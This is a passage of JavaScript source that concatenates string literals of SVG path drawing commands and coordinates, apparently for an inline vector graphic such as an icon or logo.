			'\tc0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1c0,0,0,0,0,0c-0.2,0-0.4-0.1-0.5-0.3c-0.2-0.1-0.3-0.3-0.6-0.3l-0.1,0l0-0.1\n' +
			'\tc0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c-0.1,0.2-0.1,0.2-0.2,0.3l0,0l0,0c-1-0.5-2.1-0.9-3.2-1.2C50.9,1,50.8,1,50.6,1c0,0,0,0,0,0\n' +
			'\tc-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0-0.1,0.1-0.1,0.1-0.1\n' +
			'\tc-0.8,0-0.9-0.3-1.7-0.2c0-0.1,0.1-0.1,0-0.1c-0.6,0-1.2,0-1.8-0.1c-0.6-0.1-1.2-0.1-1.8,0c-0.4-0.3-1.4-0.2-1.9-0.3\n' +
			'\tc0,0.1-1.1,0.1-1.6,0C41,0.1,40.9,0,40.7,0c-0.6-0.1-1.3,0.1-1.8,0.1c-0.4,0-0.8-0.1-1.3,0c-0.2,0-0.5,0.1-0.8,0.2\n' +
			'\tc-0.1,0-0.3-0.1-0.4-0.1c-1,0.2-1.9,0.4-2.8,0.6c-0.7,0.1-1.3,0.3-1.9,0.5c-0.8,0.2-1.5,0.4-2,0.7c-0.4,0-0.9,0.2-1.4,0.5\n' +
			'\tC27.8,2.7,27.3,3,26.7,3c0.1,0,0.2-0.1,0.2-0.1c-0.4,0.1-0.4,0.4-0.7,0.6c-0.4,0.2-0.8,0.4-1.4,0.7c-0.2,0.1-0.3,0.3-0.4,0.4\n' +
			'\tc-1.2,0.5-2.1,1.2-3.4,2c-0.4,0.2-0.9,0.5-1,0.7c-0.2,0.2-0.2,0.3-0.3,0.5c0,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.2,0.2-0.3,0.4\n' +
			'\tc-0.2,0.2-0.5,0.3-0.8,0.5c-0.4,0.4-0.7,0.8-1.2,1.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.5,0.3-0.7,0.5c-0.8,0.7-1.3,1.6-1.9,1.7\n' +
			'\tc0,0.1,0.1,0.1-0.1,0.2c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.2l0.1,0l0,0.1c0,0.2-0.1,0.4-0.3,0.5l0,0l-0.1-0.1l0,0.1L14,13.4\n' +
			'\tc0,0,0-0.1-0.1-0.1l-0.1,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0,0.2c0,0.1-0.1,0.2-0.2,0.2l0,0l0,0c-0.2,0-0.4-0.1-0.6-0.1\n' +
			'\tl0,0l0,0c0,0,0,0,0,0c-0.2,0.2-0.3,0.3-0.5,0.5c0-0.1,0-0.1,0.1-0.2c-0.3,0.2-0.9,0.6-0.7,0.9c0,0,0,0,0,0c0,0,0,0.1,0,0.1\n' +
			'\tc-0.3,0.1-0.5,0.6-0.7,0.9c-0.4,0.6-1,1.3-1.4,1.9c0,0-0.1,0.1-0.1,0.1c-0.1,0.3-0.3,0.6-0.4,0.9c-0.6,0.4-0.6,1.1-1,1.5\n' +
			'\tc0,0.1,0.1,0.2,0,0.2c-0.1,0-0.2,0.2-0.3,0.4c-0.2,0.7-0.8,1.5-1.4,2.5c0,0.2,0.1,0.3-0.1,0.7c-0.1,0,0.1-0.2-0.1-0.2\n' +
			'\tc-0.3,0.3-0.1,0.6-0.3,1c-0.1-0.1-0.2,0.1-0.3,0.3c-0.1,0.2,0.1,0.1,0,0.3c-0.2,0.3-0.4,0.8-0.5,1.3c-0.2,0.5-0.3,1.1-0.6,1.5\n' +
			'\tc0.1,0,0.2,0,0.1,0.2c-0.1,0.1-0.2,0.2-0.2,0.2c-0.2,0.9-0.5,1.5-0.7,2.4c0,0.6-0.1,1.2-0.2,1.8c-0.1,0.5-0.2,1.1-0.4,1.5\n' +
			'\tc0,0.1,0.1,0.2,0.1,0.3l0,0.1l-0.1,0C3.1,34.8,3,34.9,3,35c0,0.1,0,0.1,0.1,0.1c0-0.1,0.1-0.1,0.2-0.1l0,0l0,0\n' +
			'\tc0.1,0.2,0.2,0.3,0.3,0.5l0,0l0,0c0,0.1-0.1,0.1-0.1,0.2c0.3,0.2,0.3,0.6,0.3,0.9l0,0c0,0.2-0.1,0.3-0.1,0.5c0,0.2-0.1,0.4-0.1,0.5\n' +
			'\tl0,0l0,0c-0.4,0-0.7,0.1-1,0.3l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0.1,0l0,0c0.2-0.2,0.5-0.2,0.9-0.3l0,0l0,0\n' +
			'\tc0,0,0.1,0.1,0.3,0l0.3,0L4,37.9c-0.3,0.2-0.4,0.3-0.4,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3l0,0.1l-0.1,0c-0.1,0-0.2,0-0.4,0\n' +
			'\tl0,0l0,0c0,0-0.1-0.1-0.1-0.1l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0-0.1,0.1-0.1,0.1-0.2c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.2,0.1\n' +
			'\tc0,0,0,0.1-0.1,0.2l0,0l0,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0.1,0,0.3,0,0.4l0,0c0,0,0,0,0,0l0,0.1l0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0,0\n' +
			'\tl0,0c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0.1,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0.1-0.1,0.1-0.1l0,0\n' +
			'\tl0,0c0,0,0.1,0,0.1,0l0,0l0.2,0l0,0c0.2,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.3-0.2,0.4c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.2,0.2,0.2\n' +
			'\tl0.1,0l-0.1,0.1c-0.2,0.3-0.3,0.5-0.3,0.9c0,0.3,0,0.5,0,0.8c0,0.1,0,0.2,0,0.3c0,0.4,0.1,0.8,0,1.2c0,0.1,0,0.2-0.1,0.3l0,0l0,0\n' +
			'\tc-0.2,0-0.4,0-0.4,0c-0.1-0.1-0.1-0.2-0.1-0.2c0-0.1,0-0.1,0-0.1c0,0-0.1,0-0.4,0c0,0.4,0.2,0.8,0.1,1c0,0.1-0.1,0.2-0.1,0.3\n' +
			'\tc0,1.4,0.2,2.8,0.5,4c0.2,0.8,0.3,1.6,0.6,2.1c0,0.4,0.2,0.9,0.4,1.4c0.2,0.5,0.4,1.1,0.4,1.7c0-0.1-0.1-0.2-0.1-0.2\n' +
			'\tc0.1,0.4,0.3,0.4,0.5,0.7c0.1,0.2,0.2,0.4,0.3,0.7c-0.2,0.1,0,0.1,0.1,0.3c-0.1,0.1-0.2-0.2-0.3-0.2C4.9,56.6,5,56,5.2,56.4l0,0\n' +
			'\tc0,0,0,0,0,0.1l0.3,0.6c0.1,0.3,0.2,0.5,0.3,0.8l0,0c0,0.5,0.2,0.8,0.5,1.2c-0.3,0,0.2,0.4,0.3,0.8C7,60.5,7,61.2,7.4,61.3l0.2,0.4\n' +
			'\tc0,0,0,0,0,0l0,0c0,0.1-0.1,0.2,0,0.3c0.4,0.5,0.7,1,1,1.6C9,64,9.3,64.6,9.8,65.1c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1,0\n' +
			'\tc0,0,0,0.1,0,0.1l0,0c0.1,0.1,0.1,0.2,0.2,0.2c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0,0,0,0.1,0c0.1,0.5,0.5,0.9,0.9,1.3\n' +
			'\tc0.4,0.4,0.8,0.8,1,1.3l0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0-0.1,0-0.1-0.1-0.1l0,0c0-0.1,0.1-0.2,0-0.3l0,0\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.2-0.2-0.3-0.1,0,0.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1-0.4-0.8-0.7-0.7-1\n' +
			'\tc-0.7-0.6-1.4-1.5-2-2.5c-0.2-0.3-0.4-0.6-0.6-0.9c0,0,0,0,0,0c0,0,0-0.1,0-0.1l0,0c0,0-0.1-0.1-0.1-0.1l0,0c0-0.1-0.1-0.1-0.2-0.2\n' +
			'\tc-0.3-0.5-0.5-0.9-0.6-1.3c-0.3,0-0.5-1-0.8-1.4c-0.1-0.3-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.5c-0.4-0.6-0.8-1-1.1-1.7\n' +
			'\tc0,0,0.1,0,0.1,0c0-0.2-0.3-0.8-0.4-1c-0.3-0.8-0.7-1.7-1-2.7c-0.3-1-0.6-2-0.8-2.9c0-0.1-0.1-0.1-0.1-0.1c0-0.1,0-0.2-0.1-0.2\n' +
			'\tc0-0.3-0.2-0.7-0.3-1.2l0,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c-0.1-0.6-0.2-1.2-0.3-1.7c-0.1-0.9-0.1-1.9-0.2-2.9\n' +
			'\tc-0.1-1.3-0.2-2.6-0.1-4c0-0.3-0.1-0.3-0.1-0.6c0.1-1,0.3-2.1,0.1-2.9l0,0c0-0.3,0-0.6,0-0.9l0,0c0.1-0.9,0.2-2.1,0.4-3l0-0.1l0.1,0\n' +
			'\tc0,0,0,0,0,0v0c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0l0,0c0-0.2,0-0.5,0-0.7l0-0.4l0.1,0.4c0,0,0,0,0,0\n' +
			'\tc0,0,0,0,0-0.1c0.4-0.9,0.2-1.6,0.5-2.4c-0.2,0-0.1-0.3-0.1-0.5c0.3-0.7,0.2-1.2,0.6-1.8l0.1,0l0,0c0,0.1,0,0.1-0.1,0.2\n' +
			'\tc-0.1,0.1-0.1,0.3-0.1,0.4c0,0.1,0,0.1,0.1,0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0-0.1c0-0.1,0-0.1,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3l0,0\n' +
			'\tc0.1-0.1,0.1-0.4,0.2-0.7c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3l0,0c0.4-1,0.7-1.9,1.1-2.7\n' +
			'\tc0.4-0.9,0.8-1.7,1.3-2.7l0,0c0,0,0-0.1,0.1-0.1C6.9,20.6,7,20.5,7,20.5c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0-0.1,0\n' +
			'\tc-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0c-0.2,0.1-0.3,0.4-0.5,0.3c0.1-0.1,0.2-0.3,0.1-0.4c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2\n' +
			'\tc0,0-0.1,0-0.1,0.1c-0.1,0.1-0.1,0.2-0.1,0.3l0,0c-0.1,0-0.3,0.6-0.4,0.6c-0.2,0-0.1-0.2-0.3-0.3c-0.5,0.7-1,1.6-1.3,2.5\n' +
			'\tc0.1,0.2,0.4-0.3,0.3,0c-0.3,1-0.7,0.8-1,1.4c0.1,0.3,0.4,0,0.6-0.2c-0.1,0.3-0.1,0.4-0.2,0.8c-0.2,0-0.1-0.2-0.3-0.2\n' +
			'\tc-0.1,0.2-0.4,0.6-0.6,1C2.9,26.6,2.8,27,3,27.1c0.2-0.1,0.2-0.8,0.4-0.7c0,0.5-0.4,1-0.7,1c-0.1,0.4-0.1,0.5-0.2,0.9\n' +
			'\tc-0.6,0.8-0.7,1.7-0.9,2.9c-0.1,0.5-0.3,0.9-0.1,1.2c0.3,0,0.3-0.9,0.6-0.9c-0.1,0.7-0.5,1.3-0.8,2c0.2,0.2,0.2-0.3,0.4-0.1\n' +
			'\tc0,0.2,0,0.5,0,0.7c-0.4,0.1-0.8,0.9-0.7,1.6l0,0c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2-0.1,0.3c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0\n' +
			'\tc0.1-0.1,0.1-0.3,0.1-0.5c0,0,0-0.1,0-0.1c0.1,0,0.1-0.3,0.2-0.3c0.1,0.3,0.1,0.8,0,1.2c-0.1,0.4-0.2,0.8-0.4,1l0,0l0,0\n' +
			'\tc0,0-0.1,0.1-0.1,0.1c-0.1,0-0.1-0.2-0.2-0.1c-0.2,0.5-0.1,0.8-0.3,1c0-0.3,0.1-0.6,0-0.9c-0.1,0.3-0.2,0.6-0.3,0.8\n' +
			'\tc0,0.1,0,0.1,0,0.2c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1,0,0.1,0,0.2c0,0.2-0.1,0.4-0.2,0.5c0,0,0,0,0,0c0,0,0,0,0.1,0\n' +
			'\tc0.1,0.1,0.1,0.2,0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.1c0.1,0.6,0.1,1.3,0,1.8c0,0.1,0,0.1,0,0.2l0,0.1l-0.1,0c0,0-0.1,0-0.1,0\n' +
			'\tc0,0.6,0,1.2,0.1,1.9c0,0.7,0.1,1.3,0.1,2c0.1,0.1,0.1,0.2,0.1,0.3c0,0.2,0.1,0.4,0.1,0.5c0,0.2,0,0.4,0.1,0.6\n' +
			'\tc0.1,0.5,0.3,1,0.5,1.5c0.1,0.3,0.2,0.7,0.3,1c0.3,0.8,0.5,1.8,0.5,2.6l0,0c0,0,0,0,0,0l0,0l0,0.1c0.1,0.2,0.2,0.4,0.1,0.5\n' +
			'\tc0,0.1,0,0.1-0.1,0.2c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1l0,0l0,0.1c0.1,0.2,0.1,0.3,0.1,0.5c0,0.3,0.1,0.5,0.2,0.8\n' +
			'\tc0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0.1c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.4,0.3,0.7,0.3,1.1c0,0,0,0,0,0C2.6,57.6,2.7,57.6,2.7,57.7z\n' +
			'\t M58.3,77.5L58.3,77.5L58.3,77.5c-0.1-0.2-0.1-0.3-0.1-0.4c0-0.1,0-0.2,0.1-0.2l0,0l0.1,0l0,0.1c0,0.1,0.1,0.2,0.1,0.3l0,0.1\n' +
			'\tc0,0,0,0,0,0.1C58.5,77.4,58.4,77.4,58.3,77.5z M58.9,77.2L58.9,77.2l-0.2,0.2l-0.1,0l0,0c0,0,0,0,0,0l0-0.1c0-0.1-0.1-0.1-0.1-0.2\n' +
			'\tl0,0l0,0c0,0,0-0.1,0.1-0.1C58.6,76.7,58.7,76.8,58.9,77.2z M50.7,1.7c0.4,0.1,0.9,0.2,1.4,0.4l0,0l0.4,0.2l-0.5-0.1\n' +
			'\tc-0.2,0-0.4-0.1-0.6-0.1c-0.4-0.1-0.6-0.2-0.9-0.4l-0.2-0.2L50.7,1.7z M46.2,0.7c0.2,0,0.4,0,0.7,0.1l0.3,0.1l-0.3,0.1\n' +
			'\tc-0.1,0-0.3,0.1-0.4,0.1l0,0.1l-0.1,0c0,0-0.1,0-0.1,0l-0.1,0l0,0C46.2,0.9,46.2,0.8,46.2,0.7l-0.1,0L46.2,0.7z M43.2,0.4L43.2,0.4\n' +
			'\tL43.2,0.4c0,0.1,0,0.2-0.1,0.2l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0V0.5c0,0,0,0,0,0l0,0.1l-0.1,0c-0.2,0-0.5,0.1-0.7,0.2\n' +
			'\tc-0.1,0-0.1,0-0.2,0.1c-0.2,0.1-0.4,0.1-0.5,0c-0.1-0.1-0.2-0.2-0.3-0.4l0-0.1l0.1,0.1c0.2,0.1,0.4,0.1,0.6,0l0,0l0,0\n' +
			'\tc0.2,0,0.4,0,0.6,0c0.2,0,0.3,0,0.4,0l0,0l0,0.1C43,0.4,43.1,0.4,43.2,0.4z M39.8,0.8L39.8,0.8L39.8,0.8c0-0.1,0-0.1,0-0.2\n' +
			'\tc0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.2l0-0.1l0.1,0c0,0,0,0,0.1,0l0.2,0c0.3,0.1,0.5,0.3,0.6,0.8l0,0l0,0\n' +
			'\tC40.7,1.2,40.1,1,39.8,0.8z M36.5,1.1C36.2,1,36,1,35.7,1l-0.1,0l0-0.1c0-0.1,0-0.1,0-0.2l0,0l0.1-0.1c0,0,0,0,0,0l0,0l0,0\n' +
			'\tc0.1,0.1,0.4,0.2,0.7,0.3l0,0l0,0C36.6,1,36.6,1,36.5,1.1L36.5,1.1L36.5,1.1z M57.4,4.6c-0.2-0.1-0.4-0.2-0.6-0.3l-0.1-0.1l0.2,0\n' +
			'\tc0.1,0,0.1,0,0.2,0l0,0l0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0l0,0l0,0.1C57.3,4.4,57.4,4.5,57.4,4.6l0.2,0L57.4,4.6z M45.9,4.6L46,4.6\n' +
			'\tc0.1,0.1,0.2,0.1,0.3,0.1l0,0l0,0c0,0.1-0.1,0.2-0.1,0.2c-0.1,0-0.1-0.1-0.2-0.2c0,0,0,0,0,0c0,0,0,0,0,0l0,0.1L46,5\n' +
			'\tc-0.1,0-0.1-0.1-0.1-0.1l0,0.1l-0.1-0.2c0-0.1,0-0.1,0-0.1l0-0.1L45.9,4.6L45.9,4.6z M41.7,4.1c0.1,0,0.1,0,0.2,0.1l0.1,0l0,0.1\n' +
			'\tc0,0-0.1,0.1-0.2,0.1C41.6,4.4,41.6,4.2,41.7,4.1L41.7,4.1L41.7,4.1z M44.2,4.4l0.1,0.1c0,0,0.1,0.1,0.2,0.1l0.1,0.1l-0.1,0\n' +
			'\tc0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.1-0.2L44.2,4.4z M45,4.4l0,0.3l-0.3,0l0.1-0.1C44.8,4.5,44.9,4.4,45,4.4L45,4.4z M40.5,4.3\n' +
			'\tL40.5,4.3L40.5,4.3c0.1-0.2,0.2-0.3,0.3-0.4l0,0l0,0c0,0,0.1,0.1,0.1,0.2l0,0c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0-0.1,0.1\n' +
			'\tc0,0,0,0,0,0l0,0.1l-0.1-0.1C40.5,4.4,40.5,4.4,40.5,4.3z M36.2,4.3L36.2,4.3L36.2,4.3c0.1-0.1,0.2-0.2,0.3-0.3l0,0l0,0\n' +
			'\tc0,0,0.1,0,0.1,0l0.1,0l0,0c0,0.1,0,0.2-0.1,0.3C36.5,4.4,36.3,4.3,36.2,4.3z M61.4,7.6C61.4,7.6,61.4,7.6,61.4,7.6\n' +
			'\tc0-0.2,0.1-0.3,0.2-0.5l0,0l0.2,0.2l0,0.1l0,0c0,0,0,0,0,0l-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2l0,0l0,0C61.6,7.6,61.5,7.6,61.4,7.6z\n' +
			'\t M61.5,7.7L61.5,7.7c0.1-0.1,0.2-0.2,0.2-0.3l0.1-0.1c0.1-0.1,0.3,0,0.3,0.1l0,0l0,0c-0.2,0.2-0.4,0.2-0.5,0.2l0,0L61.5,7.7z\n' +
			'\t M33.9,4.8L33.9,4.8L33.9,4.8C34,4.7,34,4.6,34,4.6l0,0l0,0c0.2,0,0.3,0,0.5,0c0.1,0,0.2,0,0.3-0.1l0,0l0,0c0,0.1,0.1,0.2,0.1,0.3\n' +
			'\tl0,0.1l-0.1,0c0,0,0,0,0,0l-0.1,0c-0.1,0-0.3,0-0.4,0.1C34.3,5,34.1,5,33.9,4.8z M27.2,6.1L27.2,6.1c0.1,0,0.1-0.1,0.1-0.2\n' +
			'\tc0-0.1,0-0.2,0.1-0.2l0,0l0,0c0.1,0,0.1,0,0.2,0.1l0.1,0l0,0L28,5.7c0.1,0,0.2-0.1,0.3-0.2l0,0c0.1,0,0.2-0.1,0.3-0.1l0.1,0l0,0.1\n' +
			'\tc0,0,0,0.1,0,0.1c0,0.2,0,0.3,0.3,0.4l0.1,0L29,6c-0.2,0.5-1.2,0.6-1.8,0.5l0,0l0,0v0C27.2,6.3,27.2,6.2,27.2,6.1L27.2,6.1z\n' +
			'\t M26.6,6.5c0-0.1,0.1-0.2,0.2-0.2c0,0,0,0,0.1,0l0.1,0l0,0.1c0.1,0.3,0,0.4-0.2,0.5l0,0l0,0C26.6,6.7,26.6,6.6,26.6,6.5z M22.5,7.9\n' +
			'\tL22.5,7.9L22.5,7.9c0.2-0.2,0.4-0.3,0.7-0.4c0.3-0.1,0.7-0.3,0.9-0.5l0,0l0,0c0.1-0.1,0.1-0.1,0.2-0.1l0,0l0,0\n' +
			'\tc0.2,0.1,0.5,0.1,0.7,0c0.2-0.1,0.5-0.2,0.7-0.1l0.1,0l-0.1,0.1c-0.2,0.3-0.6,0.5-1,0.7c-0.3,0.1-0.7,0.2-1,0.1\n' +
			'\tc-0.1,0.3-0.3,0.6-0.6,0.6C22.9,8.3,22.7,8.2,22.5,7.9z M14.7,13.3c0,0,0-0.1,0-0.1l0-0.1l0,0c0.1-0.2,0.2-0.3,0.3-0.4\n' +
			'\tc0.1-0.1,0.2-0.2,0.3-0.4c0-0.1,0-0.1,0-0.2l0,0l0,0c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0l0-0.1l0.1,0.1\n' +
			'\tc0.1,0.1,0.3,0.1,0.4,0c0,0,0.1-0.1,0.1-0.1c0-0.1,0-0.1-0.1-0.2l0,0l0,0c0.1-0.1,0.2-0.1,0.3-0.2l0.1-0.1l0,0\n' +
			'\tc0.1-0.1,0.2-0.2,0.3-0.3l0,0c0.5-0.2,0.9-0.4,1.2-0.7l0,0l0,0c0.1,0.1,0.1,0.2,0.1,0.3c0,0.2-0.2,0.2-0.4,0.2c-0.1,0-0.2,0-0.2,0\n' +
			'\tl0,0l0,0c0,0-0.1,0-0.1,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3l0,0l0,0c0,0,0,0.1-0.1,0.1c-0.4,0.3-0.8,0.6-1.3,1l0,0l0,0\n' +
			'\tc-0.4,0.3-0.9,0.5-1.2,0.8l-0.1,0l0,0l0,0l-0.2,0.1L14.7,13.3z M80.2,29.5c-0.5-0.1-0.5-0.4-0.5-0.7c0-0.1,0-0.2,0-0.3\n' +
			'\tc-0.1-0.3-0.2-0.6-0.2-0.8c0-0.1,0-0.2-0.1-0.3c-0.2-0.4-0.3-0.8-0.4-1.2c-0.2-0.5-0.3-0.9-0.4-1.2c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1\n' +
			'\tc0-0.1-0.1-0.2-0.3-0.2h0l0,0c-0.4-1.2-1-2.4-1.7-3.7l0.1-0.1c0.3,0.3,0.5,0.6,0.8,0.9c0.2,0.2,0.4,0.4,0.6,0.7\n' +
			'\tc0.4,0.5,0.7,0.9,1,1.2l0,0c0.2,0.4,0.3,0.8,0.3,1.2c0.4,0,0.5,0.2,0.5,0.3l0.1,0.1l0,0l0,0c0,0.1,0.1,0.2,0.1,0.2l0,0l0,0\n' +
			'\tc-0.1,0.1-0.2,0.1-0.2,0.2c0,0,0,0.1,0,0.1c0.2,0,0.2,0,0.2-0.1l0-0.1L80,26c0.1,0.1,0.1,0.1,0.2,0.2l0.1,0l-0.1,0\n' +
			'\tc-0.1,0.1-0.2,0.1-0.3,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0.1,0.1,0.2,0.3,0.2,0.5c0,0.1-0.1,0.1-0.1,0.2c0.1,0,0.3,0.1,0.5,0.1\n' +
			'\tl0.1,0l0,0.1c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0,0.3,0.1,0.5c0,0.1,0.1,0.2,0.2,0.3c0.1,0.2,0.2,0.5,0.3,0.7l0.1,0.1l-0.2,0\n' +
			'\tC80.5,29.5,80.3,29.5,80.2,29.5L80.2,29.5L80.2,29.5z M80.2,30.5c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.1,0.1-0.3,0.2-0.4l-0.1-0.1l0.2,0\n' +
			'\tc0.1,0,0.1,0,0.2,0l0,0l0,0c0,0.2,0,0.3,0,0.3c0,0.2,0,0.3,0.1,0.6l0,0.1l-0.1,0C80.5,30.6,80.3,30.6,80.2,30.5z M80.9,32.3\n' +
			'\tc-0.1-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2l0,0l0,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.1,0l0-0.1l0.1,0\n' +
			'\tc0.1,0,0.4,0.3,0.4,0.4c0,0.1-0.1,0.1-0.2,0.2l0,0l-0.2,0C81.1,32.4,81,32.4,80.9,32.3L80.9,32.3L80.9,32.3z M80.7,32.5L80.7,32.5\n' +
			'\tl0-0.1l0.1,0c0.2,0,0.4,0,0.5,0l0.2-0.1l-0.1,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0.1,0l0,0.1c0,0.1-0.1,0.2-0.2,0.2\n' +
			'\tC81.3,32.8,80.9,32.7,80.7,32.5z M82.7,40c0,0.1-0.1,0.1-0.1,0.2l-0.1,0.2L82.5,40l0.1,0C82.6,40,82.6,40,82.7,40l0.1-0.1L82.7,40z\n' +
			'\t M81.2,34.2c-0.1-0.1-0.1-0.1-0.2-0.2l0,0l-0.1-0.4l0,0c0-0.1,0.1-0.2,0.2-0.3l0,0l0,0c0.3,0.1,0.4,0.4,0.4,0.6c0,0.1,0,0.2-0.1,0.2\n' +
			'\tl0.1,0.1l-0.1,0c0,0-0.1,0-0.1,0L81.2,34.2L81.2,34.2z M81.9,36.8c0,0-0.1,0-0.1,0l0,0l0,0c-0.1-0.2-0.1-0.5-0.2-0.7l0,0l0,0\n' +
			'\tc0.1,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0l-0.1,0.1l-0.4-1.6l0.1,0c0,0,0,0,0.1,0c0.1,0,0.1,0,0.2,0l0.2,0l-0.1,0.1\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0c0.1,0,0.2,0,0.2,0.1c0.1,0.1,0,0.3-0.1,0.4c0,0-0.1,0.1-0.2,0.1c0.5,0.6,0.7,1.2,0.6,1.7\n' +
			'\tc0,0.1-0.1,0.3-0.1,0.4l0,0l0,0C82,36.9,81.9,36.8,81.9,36.8z M82.1,37c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.2,0.1,0.2,0.2l0,0.1l-0.1,0\n' +
			'\tc-0.3,0.1-0.3,0.2-0.3,0.3c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0.1,0.2c0.1,0.2,0.1,0.3,0.1,0.5c0,0,0,0.1,0,0.1l-0.1,0.2l0-0.2\n' +
			'\tc-0.1-0.5-0.2-1-0.3-1.5l0-0.1l0.1,0c0,0,0.1,0,0.1-0.1C82,37,82,37,82.1,37l0-0.1L82.1,37z M80.8,48.9c-0.1,0-0.1,0-0.2,0l0,0l0,0\n' +
			'\tc0-0.1-0.1-0.2-0.1-0.3l-0.1-0.1h0c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.4-0.2-0.7-0.1-1.2l0-0.1l0.1,0c0.2,0,0.3,0,0.4,0.1\n' +
			'\tc0,0,0,0,0,0.1c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2,0-0.4,0-0.6c0-0.2-0.1-0.4-0.1-0.7c0,0-0.2-0.1-0.2-0.1c-0.1,0-0.2,0-0.2-0.1l0,0l0,0\n' +
			'\tc0.1-0.3,0.2-0.6,0.3-0.9c0-0.4,0-0.7,0-1c0-0.1,0-0.3,0-0.4c-0.1-0.5-0.1-1.1,0-1.8l0,0l0,0c0,0,0,0,0,0c-0.1-0.1,0-0.2,0-0.3l0,0\n' +
			'\tl0,0c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.2-0.2c0,0,0-0.1,0-0.1l0,0l0,0c0,0,0.1,0,0.1-0.1c0,0,0-0.1-0.1-0.1l0,0l0,0\n' +
			'\tc0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.2c0-0.1,0.1-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2-0.1c0-0.3,0-0.5-0.1-0.8c0-0.3-0.1-0.5,0-0.8\n' +
			'\tc0-0.1,0.1-0.3,0.1-0.4l0.1-0.1l0,0.2c0.2,0.7,0.3,1.3,0.4,1.9l0,0l0,0c0,0,0,0,0,0l0,0l0,0.1c0,0.1,0.1,0.3,0.1,0.4l0,0l0,0\n' +
			'\tc0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0.1,0.1l0.1,0l0,0.1l0,0c0,0,0,0-0.1,0.1c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0c0,0,0.1,0,0.1,0\n' +
			'\tc0,0,0-0.1,0.1-0.1l0.1-0.1l0,0.1c0.1,0.6,0.2,1.2,0.3,1.8l0,0l0,0l0,0l0,0c0,0.2,0,0.5,0.1,0.7l0,0.1l-0.1,0c0,0-0.1,0-0.1,0\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0.1,0l0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2l0,0l0,0l0,0\n' +
